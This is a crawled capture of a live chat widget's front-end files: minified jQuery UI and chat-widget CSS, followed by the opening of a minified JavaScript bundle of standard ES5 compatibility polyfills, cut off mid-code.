.ui-state-hover{border:none;background:none;font-weight:bold;color:#c77405}.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited{color:#c77405;text-decoration:none}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active{border:1px solid #fbd850;background:#ffffff url(images/ui-bg_glass_65_ffffff_1x400.png) 50% 50% repeat-x;font-weight:bold;color:#eb8f00}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#eb8f00;text-decoration:none}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #fed22f;background:#ffe45c url(images/ui-bg_highlight-soft_75_ffe45c_1x100.png) 50% top repeat-x;color:#363636}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#363636}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid #cd0a0a;background:#b81900 url(images/ui-bg_diagonals-thick_18_b81900_40x40.png) 50% 50% repeat;color:#ffffff}.ui-state-error a,.ui-widget-content .ui-state-error a,.ui-widget-header .ui-state-error a{color:#ffffff}.ui-state-error-text,.ui-widget-content .ui-state-error-text,.ui-widget-header .ui-state-error-text{color:#ffffff}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:bold}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:normal}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.ui-state-disabled .ui-icon{filter:Alpha(Opacity=35)}.ui-icon{width:16px;height:16px}.ui-icon,.ui-widget-content .ui-icon{background-image:url(images/ui-icons_222222_256x240.png)}.ui-widget-header .ui-icon{background-image:url(images/ui-icons_ffffff_256x240.png)}.ui-state-default .ui-icon{background-image:url(images/ui-icons_ef8c08_256x240.png)}.ui-state-focus .ui-icon,.ui-state-hover .ui-icon{background-image:url(images/ui-icons_ef8c08_256x240.png)}.ui-state-active .ui-icon{background-image:url(images/ui-icons_ef8c08_256x240.png)}.ui-state-highlight .ui-icon{background-image:url(images/ui-icons_228ef1_256x240.png)}.ui-state-error-text .ui-icon,.ui-state-error .ui-icon{background-image:url(images/ui-icons_ffd27a_256x240.png)}.ui-icon-blank{background-position:16px 16px}.ui-icon-carat-1-n{background-position:0 0}.ui-icon-carat-1-ne{background-position:-16px 0}.ui-icon-carat-1-e{background-position:-32px 0}.ui-icon-carat-1-se{background-position:-48px 0}.ui-icon-carat-1-s{background-position:-64px 0}.ui-icon-carat-1-sw{background-position:-80px 0}.ui-icon-carat-1-w{background-position:-96px 0}.ui-icon-carat-1-nw{background-position:-112px 0}.ui-icon-carat-2-n-s{background-position:-128px 0}.ui-icon-carat-2-e-w{background-position:-144px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-ne{background-position:-16px -16px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-se{background-position:-48px -16px}.ui-icon-triangle-1-s{background-position:-64px -16px}.ui-icon-triangle-1-sw{background-position:-80px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-icon-triangle-1-nw{background-position:-112px -16px}.ui-icon-triangle-2-n-s{background-position:-128px -16px}.ui-icon-triangle-2-e-w{background-position:-144px -16px}.ui-icon-arrow-1-n{background-position:0 -32px}.ui-icon-arrow-1-ne{background-position:-16px -32px}.ui-icon-arrow-1-e{background-position:-32px -32px}.ui-icon-arrow-1-se{background-position:-48px -32px}.ui-icon-arrow-1-s{background-position:-64px -32px}.ui-icon-arrow-1-sw{background-position:-80px -32px}.ui-icon-arrow-1-w{background-position:-96px -32px}.ui-icon-arrow-1-nw{background-position:-112px -32px}.ui-icon-arrow-2-n-s{background-position:-128px -32px}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ui-icon-arrow-2-e-w{background-position:-160px -32px}.ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ui-icon-arrowstop-1-n{background-position:-192px -32px}.ui-icon-arrowstop-1-e{background-position:-208px -32px}.ui-icon-arrowstop-1-s{background-position:-224px -32px}.ui-icon-arrowstop-1-w{background-position:-240px -32px}.ui-icon-arrowthick-1-n{background-position:0 -48px}.ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ui-icon-arrowthick-1-e{background-position:-32px -48px}.ui-icon-arrowthick-1-se{background-position:-48px -48px}.ui-icon-arrowthick-1-s{background-position:-64px -48px}.ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ui-icon-arrowthick-1-w{background-position:-96px -48px}.ui-icon-arrowthick-1-nw{background-position:-112px -48px}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ui-icon-arrowreturn-1-w{background-position:-64px -64px}.ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ui-icon-arrowreturn-1-e{background-position:-96px -64px}.ui-icon-arrowreturn-1-s{background-position:-112px -64px}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ui-icon-arrow-4{background-position:0 -80px}.ui-icon-arrow-4-diag{background-position:-16px -80px}.ui-icon-extlink{background-position:-32px -80px}.ui-icon-newwin{background-position:-48px -80px}.ui-icon-refresh{background-position:-64px -80px}.ui-icon-shuffle{background-position:-80px -80px}.ui-icon-transfer-e-w{background-position:-96px -80px}.ui-icon-transferthick-e-w{background-position:-112px -80px}.ui-icon-folder-collapsed{background-position:0 -96px}.ui-icon-folder-open{background-position:-16px -96px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px -96px}.ui-icon-note{background-position:-64px -96px}.ui-icon-mail-closed{background-position:-80px -96px}.ui-icon-mail-open{background-position:-96px -96px}.ui-icon-suitcase{background-position:-112px -96px}.ui-icon-comment{background-position:-128px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-print{background-position:-160px -96px}.ui-icon-trash{background-position:-176px -96px}.ui-icon-locked{background-position:-192px -96px}.ui-icon-unlocked{background-position:-208px -96px}.ui-icon-bookmark{background-position:-224px -96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-flag{background-position:-16px -112px}.ui-icon-calendar{background-position:-32px -112px}.ui-icon-cart{background-position:-48px -112px}.ui-icon-pencil{background-position:-64px -112px}.ui-icon-clock{background-position:-80px -112px}.ui-icon-disk{background-position:-96px -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-zoomin{background-position:-128px -112px}.ui-icon-zoomout{background-position:-144px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-wrench{background-position:-176px -112px}.ui-icon-gear{background-position:-192px -112px}.ui-icon-heart{background-position:-208px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-cancel{background-position:0 -128px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-plusthick{background-position:-32px -128px}.ui-icon-minus{background-position:-48px -128px}.ui-icon-minusthick{background-position:-64px -128px}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-key{background-position:-112px -128px}.ui-icon-lightbulb{background-position:-128px -128px}.ui-icon-scissors{background-position:-144px -128px}.ui-icon-clipboard{background-position:-160px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px -128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-alert{background-position:0 -144px}.ui-icon-info{background-position:-16px -144px}.ui-icon-notice{background-position:-32px -144px}.ui-icon-help{background-position:-48px -144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-bullet{background-position:-80px -144px}.ui-icon-radio-on{background-position:-96px -144px}.ui-icon-radio-off{background-position:-112px -144px}.ui-icon-pin-w{background-position:-128px -144px}.ui-icon-pin-s{background-position:-144px -144px}.ui-icon-play{background-position:0 -160px}.ui-icon-pause{background-position:-16px -160px}.ui-icon-seek-next{background-position:-32px -160px}.ui-icon-seek-prev{background-position:-48px -160px}.ui-icon-seek-end{background-position:-64px -160px}.ui-icon-seek-start{background-position:-80px -160px}.ui-icon-seek-first{background-position:-80px -160px}.ui-icon-stop{background-position:-96px -160px}.ui-icon-eject{background-position:-112px -160px}.ui-icon-volume-off{background-position:-128px -160px}.ui-icon-volume-on{background-position:-144px -160px}.ui-icon-power{background-position:0 -176px}.ui-icon-signal-diag{background-position:-16px -176px}.ui-icon-signal{background-position:-32px -176px}.ui-icon-battery-0{background-position:-48px -176px}.ui-icon-battery-1{background-position:-64px -176px}.ui-icon-battery-2{background-position:-80px -176px}.ui-icon-battery-3{background-position:-96px -176px}.ui-icon-circle-plus{background-position:0 -192px}.ui-icon-circle-minus{background-position:-16px -192px}.ui-icon-circle-close{background-position:-32px -192px}.ui-icon-circle-triangle-e{background-position:-48px -192px}.ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-icon-circle-arrow-e{background-position:-112px -192px}.ui-icon-circle-arrow-s{background-position:-128px -192px}.ui-icon-circle-arrow-w{background-position:-144px -192px}.ui-icon-circle-arrow-n{background-position:-160px -192px}.ui-icon-circle-zoomin{background-position:-176px -192px}.ui-icon-circle-zoomout{background-position:-192px -192px}.ui-icon-circle-check{background-position:-208px -192px}.ui-icon-circlesmall-plus{background-position:0 -208px}.ui-icon-circlesmall-minus{background-position:-16px -208px}.ui-icon-circlesmall-close{background-position:-32px -208px}.ui-icon-squaresmall-plus{background-position:-48px -208px}.ui-icon-squaresmall-minus{background-position:-64px -208px}.ui-icon-squaresmall-close{background-position:-80px -208px}.ui-icon-grip-dotted-vertical{background-position:0 -224px}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.ui-icon-grip-solid-vertical{background-position:-32px -224px}.ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-grip-diagonal-se{background-position:-80px -224px}.ui-corner-all,.ui-corner-left,.ui-corner-tl,.ui-corner-top{border-top-left-radius:4px}.ui-corner-all,.ui-corner-right,.ui-corner-top,.ui-corner-tr{border-top-right-radius:4px}.ui-corner-all,.ui-corner-bl,.ui-corner-bottom,.ui-corner-left{border-bottom-left-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-br,.ui-corner-right{border-bottom-right-radius:4px}.ui-widget-overlay{background:#666666 url(images/ui-bg_diagonals-thick_20_666666_40x40.png) 50% 50% repeat;opacity:.5;filter:Alpha(Opacity=50)}.ui-widget-shadow{margin:-5px 0 0 -5px;padding:5px;background:#000000 url(images/ui-bg_flat_10_000000_40x100.png) 50% 50% repeat-x;opacity:.2;filter:Alpha(Opacity=20);border-radius:5px}.ui-widget{font-family:'Open Sans', sans-serif;font-size:13px}.ui-widget-content{border:none;padding:0;border-bottom:3px solid #36A9E1;background:#fff}.ui-draggable .ui-dialog-titlebar{background:#36A9E1;font:16px 'Open Sans', sans-serif;line-height:55px;height:55px;padding:0 0 0 18px;border:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.ui-dialog .ui-dialog-buttonpane button{padding:8px 22px;background:#86C953;color:#fff;border:none;border-bottom:2px solid #76B447;border-radius:3px;text-decoration:none;-webkit-transition:background 200ms ease;-o-transition:background 200ms ease;transition:background 200ms ease;outline:none;cursor:pointer;font:13px 'Open Sans', sans-serif}.ui-button-text-only .ui-button-text{padding:0}.ui-dialog .ui-dialog-buttonpane button:focus,.ui-dialog .ui-dialog-buttonpane button:hover{background:#94D662}.ui-dialog .ui-dialog-buttonpane button:active{border-bottom:1px solid #76B447;top:1px}.ui-dialog .ui-dialog-titlebar-close:hover{background:none;border:none}.ui-dialog .ui-dialog-titlebar-close:hover .ui-icon-closethick{background-image:url(images/ui-icons_ffffff_256x240.png)}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset{float:none;text-align:center}.ui-dialog .ui-dialog-buttonpane{padding-right:0.1em}.ui-widget-overlay{background:#000;opacity:0.4}.ui-dialog .ui-dialog-content{margin:0 auto;text-align:center;margin-top:20px}.ui-dialog .ui-dialog-content p{margin:0}.ui-dialog{box-shadow:0 0 16px #666;-webkit-box-shadow:0 0 16px #666}.ui-datepicker-next.ui-state-hover,.ui-datepicker-prev.ui-state-hover{border:none;background:none;font-weight:normal;color:#fff}.ui-datepicker-next,.ui-datepicker-prev{cursor:pointer;position:relative;top:1px}.ui-datepicker-prev{float:left}.ui-datepicker-next{float:right}.ui-datepicker-header{padding:5px;background:#36A9E1;border-radius:0;border-top-left-radius:3px;border-top-right-radius:3px;border:none}.ui-datepicker-title{text-align:center;font-weight:normal}.ui-datepicker-calendar{background:#fff;border:1px solid #36A9E1;border-right:1px solid #ddd;border-left:1px solid #ddd}.ui-datepicker-calendar .ui-state-default{color:#36A9E1;border:none;background:#fff;padding:0;width:24px;height:24px;display:block;text-align:center;line-height:24px;text-decoration:none;font-weight:normal}.ui-datepicker-calendar .ui-state-default:hover{background:#36A9E1;color:#fff}.ui-datepicker-calendar th{font-weight:normal}#ui-datepicker-div{border-bottom:2px solid #36A9E1;display:none}.mobile .desktop-only{display:none!important}.mobile .mobile-only{display:block!important}.mobile img{image-rendering:optimizeQuality}.mobile div{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.mobile p{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.mobile span{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.mobile #customer-chat-widget{width:100%;height:100%;border-radius:0}.mobile #customer-chat-widget.customer-chat-visible{display:block}.mobile .customer-chat-content{border:none}.mobile .customer-chat-header{cursor:default}.mobile .customer-chat-header-menu{width:100%;-webkit-box-sizing:border-box;box-sizing:border-box}.mobile .customer-chat-header-menu>a{padding:10px}.mobile .customer-chat-header-menu>.item{padding:10px}.mobile .customer-chat-header-menu #customer-chat-action-end-chat-confirmation a{font-size:13px;line-height:1.2em;padding:10px}.mobile .customer-chat-emots-menu{width:100%;position:fixed;width:100%;height:auto;top:55px;bottom:94px;margin:0;text-align:center;border-top:none;border-bottom:none;border-radius:0;-webkit-box-sizing:border-box;box-sizing:border-box}.mobile .customer-chat-emots-menu .emots-wrapper{height:100%;overflow:hidden;-webkit-box-sizing:border-box;box-sizing:border-box}.mobile .customer-chat-content-row{width:100%;-webkit-box-sizing:border-box;box-sizing:border-box}.mobile .customer-chat-content-message-emots-button{top:22px;right:75px;width:50px;height:50px;line-height:50px}.mobile .customer-chat-emoticon{width:45px;height:45px;-webkit-box-sizing:border-box;box-sizing:border-box;margin:0;position:relative}.mobile .customer-chat-emoticon i{-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;-webkit-transform:scale(1.38889);-ms-transform:scale(1.38889);transform:scale(1.38889);position:absolute;left:10px;top:10px}.mobile .file-button{width:50px;height:50px;text-align:center;top:22px;right:125px}.mobile .file-button i{height:50px;line-height:50px;vertical-align:middle}.mobile .customer-chat-widget.contact-form .customer-chat-content-message-input-field{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%}.mobile .customer-chat-widget.contact-form textarea.customer-chat-content-message-input-field{height:54px}.mobile .customer-chat-widget.login-form .customer-chat-content-message-input-field{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%}.mobile .chat-box .input-wrapper{position:absolute;left:20px;right:74px}.mobile .chat-box .customer-chat-content-message-input-field{position:absolute;display:block;padding-right:110px;border-bottom-right-radius:0;border-top-right-radius:0}.mobile .chat-box #chat-send-button{float:right;width:55px;height:49px;line-height:35px;text-align:center;-webkit-box-sizing:border-box;box-sizing:border-box;border-bottom-left-radius:0;border-top-left-radius:0}.mobile input{-webkit-box-sizing:border-box;box-sizing:border-box;height:42px}.mobile textarea{-webkit-box-sizing:border-box;box-sizing:border-box}.mobile .input-focused .customer-chat-content-messages{top:149px;bottom:0}.mobile .input-focused #customer-chat-content-chat-box .customer-chat-content-message-input{top:55px}.mobile .end-talk #chat-send-button{display:none!important}.mobile #customer-chat-content-chat-box .customer-chat-content-message-input{left:0;right:0}.mobile #customer-chat-select-avatar a{padding:6px 11px 10px}.inline-view .desktop-only{display:none!important}.inline-view #customer-chat-widget{width:100%;height:100%;border-radius:0}.inline-view #customer-chat-widget.customer-chat-visible{display:block}.inline-view .customer-chat-content{border:none}.inline-view .customer-chat-header{cursor:default}.inline-view .customer-chat-header .customer-chat-header-menu-triangle{right:17px}.mobile-only{display:none!important}#mobile-widget{display:none;width:120px;height:55px;border-radius:10px 0 0;-webkit-box-sizing:border-box;box-sizing:border-box;float:right;padding-left:10px;padding-right:10px}#mobile-widget span{font-size:13px}.mobile-widget #mobile-widget{display:block;line-height:55px}.mobile-widget #customer-chat-widget{display:none}
/*# sourceMappingURL=app.css.map */

--- FILE ---
content_type: text/javascript
request_url: https://livechat.redsealife.com/js/customer-chat-widget-libs.min.js
body_size: 153510
content:
!function(t,e){"function"==typeof define&&define.amd?define(e):"object"==typeof exports?module.exports=e():t.returnExports=e()}(this,function(){function a(){}function s(t){return(t=+t)!=t?t=0:0!==t&&t!==1/0&&t!==-1/0&&(t=(0<t||-1)*Math.floor(Math.abs(t))),t}function r(t){var e=typeof t;return null===t||"undefined"===e||"boolean"===e||"number"===e||"string"===e}Function.prototype.bind||(Function.prototype.bind=function(e){var i=this;if("function"!=typeof i)throw new TypeError("Function.prototype.bind called on incompatible "+i);for(var n=l.call(arguments,1),t=Math.max(0,i.length-n.length),s=[],r=0;r<t;r++)s.push("$"+r);var o=Function("binder","return function("+s.join(",")+"){return binder.apply(this,arguments)}")(function(){if(this instanceof o){var t=i.apply(this,n.concat(l.call(arguments)));return Object(t)===t?t:this}return i.apply(e,n.concat(l.call(arguments)))});return i.prototype&&(a.prototype=i.prototype,o.prototype=new a,a.prototype=null),o});var t=Function.prototype.call,e=Array.prototype,i=Object.prototype,l=e.slice,h=t.bind(i.toString),u=t.bind(i.hasOwnProperty);if(u(i,"__defineGetter__")&&(t.bind(i.__defineGetter__),t.bind(i.__defineSetter__),t.bind(i.__lookupGetter__),t.bind(i.__lookupSetter__)),2!=[1,2].splice(0).length){var o=Array.prototype.splice,c=Array.prototype.push,d=Array.prototype.unshift;!function(){function t(t){for(var e=[];t--;)e.unshift(t);return e}var e,i=[];if(i.splice.bind(i,0,0).apply(null,t(20)),i.splice.bind(i,0,0).apply(null,t(26)),e=i.length,i.splice(5,0,"XXX"),e+1==i.length)return!0}()?Array.prototype.splice=function(t,e){var i,n=l.call(arguments,2),s=n.length;if(!arguments.length)return[];if(void 0===t&&(t=0),void 0===e&&(e=this.length-t),0<s){if(e<=0){if(t==this.length)return c.apply(this,n),[];if(0==t)return d.apply(this,n),[]}return i=l.call(this,t,t+e),n.push.apply(n,l.call(this,t+e,this.length)),n.unshift.apply(n,l.call(this,0,t)),n.unshift(0,this.length),o.apply(this,n),i}return o.call(this,t,e)}:Array.prototype.splice=function(t,e){return arguments.length?o.apply(this,[void 0===t?0:t,void 0===e?this.length-t:e].concat(l.call(arguments,2))):[]}}if(1!=[].unshift(0)){d=Array.prototype.unshift;Array.prototype.unshift=function(){return d.apply(this,arguments),this.length}}Array.isArray||(Array.isArray=function(t){return"[object Array]"==h(t)});var n=Object("a"),p="a"!=n[0]||!(0 in n),f=function(t){var n=!0;return t&&t.call("foo",function(t,e,i){"object"!=typeof i&&(n=!1)}),!!t&&n};if(Array.prototype.forEach&&f(Array.prototype.forEach)||(Array.prototype.forEach=function(t){var e=O(this),i=p&&"[object String]"==h(this)?this.split(""):e,n=arguments[1],s=-1,r=i.length>>>0;if("[object Function]"!=h(t))throw new TypeError;for(;++s<r;)s in i&&t.call(n,i[s],s,e)}),Array.prototype.map&&f(Array.prototype.map)||(Array.prototype.map=function(t){var e=O(this),i=p&&"[object String]"==h(this)?this.split(""):e,n=i.length>>>0,s=Array(n),r=arguments[1];if("[object Function]"!=h(t))throw new TypeError(t+" is not a function");for(var o=0;o<n;o++)o in i&&(s[o]=t.call(r,i[o],o,e));return s}),Array.prototype.filter&&f(Array.prototype.filter)||(Array.prototype.filter=function(t){var e,i=O(this),n=p&&"[object String]"==h(this)?this.split(""):i,s=n.length>>>0,r=[],o=arguments[1];if("[object Function]"!=h(t))throw new TypeError(t+" is not a function");for(var a=0;a<s;a++)a in n&&(e=n[a],t.call(o,e,a,i)&&r.push(e));return r}),Array.prototype.every&&f(Array.prototype.every)||(Array.prototype.every=function(t){var e=O(this),i=p&&"[object String]"==h(this)?this.split(""):e,n=i.length>>>0,s=arguments[1];if("[object Function]"!=h(t))throw new TypeError(t+" is not a function");for(var r=0;r<n;r++)if(r in i&&!t.call(s,i[r],r,e))return!1;return!0}),Array.prototype.some&&f(Array.prototype.some)||(Array.prototype.some=function(t){var e=O(this),i=p&&"[object String]"==h(this)?this.split(""):e,n=i.length>>>0,s=arguments[1];if("[object Function]"!=h(t))throw new TypeError(t+" is not a function");for(var r=0;r<n;r++)if(r in i&&t.call(s,i[r],r,e))return!0;return!1}),Array.prototype.reduce||(Array.prototype.reduce=function(t){var e=O(this),i=p&&"[object String]"==h(this)?this.split(""):e,n=i.length>>>0;if("[object Function]"!=h(t))throw new TypeError(t+" is not a function");if(!n&&1==arguments.length)throw new TypeError("reduce of empty array with no initial value");var s,r=0;if(2<=arguments.length)s=arguments[1];else for(;;){if(r in i){s=i[r++];break}if(++r>=n)throw new TypeError("reduce of empty array with no initial value")}for(;r<n;r++)r in i&&(s=t.call(void 0,s,i[r],r,e));return s}),Array.prototype.reduceRight||(Array.prototype.reduceRight=function(t){var e=O(this),i=p&&"[object String]"==h(this)?this.split(""):e,n=i.length>>>0;if("[object Function]"!=h(t))throw new TypeError(t+" is not a function");if(!n&&1==arguments.length)throw new TypeError("reduceRight of empty array with no initial value");var s,r=n-1;if(2<=arguments.length)s=arguments[1];else for(;;){if(r in i){s=i[r--];break}if(--r<0)throw new TypeError("reduceRight of empty array with no initial value")}if(r<0)return s;for(;r in this&&(s=t.call(void 0,s,i[r],r,e)),r--;);return s}),Array.prototype.indexOf&&-1==[0,1].indexOf(1,2)||(Array.prototype.indexOf=function(t){var e=p&&"[object String]"==h(this)?this.split(""):O(this),i=e.length>>>0;if(!i)return-1;var n=0;for(1<arguments.length&&(n=s(arguments[1])),n=0<=n?n:Math.max(0,i+n);n<i;n++)if(n in e&&e[n]===t)return n;return-1}),Array.prototype.lastIndexOf&&-1==[0,1].lastIndexOf(0,-3)||(Array.prototype.lastIndexOf=function(t){var e=p&&"[object String]"==h(this)?this.split(""):O(this),i=e.length>>>0;if(!i)return-1;var n=i-1;for(1<arguments.length&&(n=Math.min(n,s(arguments[1]))),n=0<=n?n:i-Math.abs(n);0<=n;n--)if(n in e&&t===e[n])return n;return-1}),!Object.keys){var g=!0,m=function(){}.propertyIsEnumerable("prototype"),v=["toString","toLocaleString","valueOf","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","constructor"],y=v.length;for(var b in{toString:null})g=!1;Object.keys=function(t){var e="[object Function]"===h(t);if(!(null!==t&&"object"==typeof t)&&!e)throw new TypeError("Object.keys called on a non-object");var i=[],n=m&&e;for(var s in t)n&&"prototype"===s||!u(t,s)||i.push(s);if(g)for(var r=t.constructor,o=r&&r.prototype===t,a=0;a<y;a++){var l=v[a];o&&"constructor"===l||!u(t,l)||i.push(l)}return i}}var _=-621987552e5,w="-000001";Date.prototype.toISOString&&-1!==new Date(_).toISOString().indexOf(w)||(Date.prototype.toISOString=function(){var t,e,i,n,s;if(!isFinite(this))throw new RangeError("Date.prototype.toISOString called on non-finite value.");for(n=this.getUTCFullYear(),s=this.getUTCMonth(),n+=Math.floor(s/12),t=[(s=(s%12+12)%12)+1,this.getUTCDate(),this.getUTCHours(),this.getUTCMinutes(),this.getUTCSeconds()],n=(n<0?"-":9999<n?"+":"")+("00000"+Math.abs(n)).slice(0<=n&&n<=9999?-4:-6),e=t.length;e--;)(i=t[e])<10&&(t[e]="0"+i);return n+"-"+t.slice(0,2).join("-")+"T"+t.slice(2).join(":")+"."+("000"+this.getUTCMilliseconds()).slice(-3)+"Z"});var x=!1;try{x=Date.prototype.toJSON&&null===new Date(NaN).toJSON()&&-1!==new Date(_).toJSON().indexOf(w)&&Date.prototype.toJSON.call({toISOString:function(){return!0}})}catch(t){}x||(Date.prototype.toJSON=function(t){var e,i=Object(this),n=function(t){var e,i,n;if(r(t))return t;if("function"==typeof(i=t.valueOf)&&r(e=i.call(t)))return e;if("function"==typeof(n=t.toString)&&r(e=n.call(t)))return e;throw new TypeError}(i);if("number"==typeof n&&!isFinite(n))return null;if("function"!=typeof(e=i.toISOString))throw new TypeError("toISOString property is not callable");return e.call(i)}),Date.parse,Date=function(f){function h(t,e,i,n,s,r,o){var a=arguments.length;if(this instanceof f){var l=1==a&&String(t)===t?new f(h.parse(t)):7<=a?new f(t,e,i,n,s,r,o):6<=a?new f(t,e,i,n,s,r):5<=a?new f(t,e,i,n,s):4<=a?new f(t,e,i,n):3<=a?new f(t,e,i):2<=a?new f(t,e):1<=a?new f(t):new f;return l.constructor=h,l}return f.apply(this,arguments)}function g(t,e){var i=1<e?1:0;return n[e]+Math.floor((t-1969+i)/4)-Math.floor((t-1901+i)/100)+Math.floor((t-1601+i)/400)+365*(t-1970)}var m=new RegExp("^(\\d{4}|[+-]\\d{6})(?:-(\\d{2})(?:-(\\d{2})(?:T(\\d{2}):(\\d{2})(?::(\\d{2})(?:(\\.\\d{1,}))?)?(Z|(?:([-+])(\\d{2}):(\\d{2})))?)?)?)?$"),n=[0,31,59,90,120,151,181,212,243,273,304,334,365];for(var t in f)h[t]=f[t];return h.now=f.now,h.UTC=f.UTC,h.prototype=f.prototype,(h.prototype.constructor=h).parse=function(t){var e=m.exec(t);if(e){var i,n=Number(e[1]),s=Number(e[2]||1)-1,r=Number(e[3]||1)-1,o=Number(e[4]||0),a=Number(e[5]||0),l=Number(e[6]||0),h=Math.floor(1e3*Number(e[7]||0)),u=Boolean(e[4]&&!e[8]),c="-"===e[9]?1:-1,d=Number(e[10]||0),p=Number(e[11]||0);return o<(0<a||0<l||0<h?24:25)&&a<60&&l<60&&h<1e3&&-1<s&&s<12&&d<24&&p<60&&-1<r&&r<g(n,s+1)-g(n,s)&&(i=1e3*(60*((i=60*(24*(g(n,s)+r)+o+d*c))+a+p*c)+l)+h,u&&(i=Number(new f(1970,0,1,0,0,0,i))),-864e13<=i&&i<=864e13)?i:NaN}return f.parse.apply(this,arguments)},h}(Date),Date.now||(Date.now=function(){return(new Date).getTime()}),Number.prototype.toFixed&&"0.000"===8e-5.toFixed(3)&&"0"!==.9.toFixed(0)&&"1.25"===1.255.toFixed(2)&&"1000000000000000128"===(0xde0b6b3a7640080).toFixed(0)||function(){function h(t,e){for(var i=-1;++i<s;)e+=t*r[i],r[i]=e%n,e=Math.floor(e/n)}function u(t){for(var e=s,i=0;0<=--e;)i+=r[e],r[e]=Math.floor(i/t),i=i%t*n}function c(){for(var t=s,e="";0<=--t;)if(""!==e||0===t||0!==r[t]){var i=String(r[t]);""===e?e=i:e+="0000000".slice(0,7-i.length)+i}return e}function d(t,e,i){return 0===e?i:e%2==1?d(t,e-1,i*t):d(t*t,e/2,i)}var n,s,r;n=1e7,s=6,r=[0,0,0,0,0,0],Number.prototype.toFixed=function(t){var e,i,n,s,r,o,a,l;if((e=(e=Number(t))!=e?0:Math.floor(e))<0||20<e)throw new RangeError("Number.toFixed called with invalid number of decimals");if((i=Number(this))!=i)return"NaN";if(i<=-1e21||1e21<=i)return String(i);if(n="",i<0&&(n="-",i=-i),s="0",1e-21<i)if(o=(r=function(t){for(var e=0;4096<=t;)e+=12,t/=4096;for(;2<=t;)e+=1,t/=2;return e}(i*d(2,69,1))-69)<0?i*d(2,-r,1):i/d(2,r,1),o*=4503599627370496,0<(r=52-r)){for(h(0,o),a=e;7<=a;)h(1e7,0),a-=7;for(h(d(10,a,1),0),a=r-1;23<=a;)u(1<<23),a-=23;u(1<<a),h(1,1),u(2),s=c()}else h(0,o),h(1<<-r,0),s=c()+"0.00000000000000000000".slice(2,2+e);return s=0<e?(l=s.length)<=e?n+"0.0000000000000000000".slice(0,e-l+2)+s:n+s.slice(0,l-e)+"."+s.slice(l-e):n+s}}();var k,C=String.prototype.split;if(2!=="ab".split(/(?:ab)*/).length||4!==".".split(/(.?)(.?)/).length||"t"==="tesst".split(/(s)*/)[1]||"".split(/.?/).length||1<".".split(/()()/).length?(k=void 0===/()??/.exec("")[1],String.prototype.split=function(t,e){var i=this;if(void 0===t&&0===e)return[];if("[object RegExp]"!==Object.prototype.toString.call(t))return C.apply(this,arguments);var 